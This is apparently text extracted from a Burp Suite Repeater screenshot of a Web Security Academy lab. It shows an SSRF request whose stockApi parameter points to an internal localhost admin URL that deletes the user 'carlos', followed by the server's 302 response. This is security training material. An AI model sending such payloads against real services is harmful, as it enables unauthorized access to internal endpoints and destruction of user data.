 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < > Follow redirection Target: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3e001b0485a382c035b19c000e00de.web-security-academy.net
3 Cookie: session=5UB9TV0MdFOyspR6IhNAs4uva1VeEBHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=2ihP4rLnWaf7ISQBk2u0BdT4h4fV0JrL; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4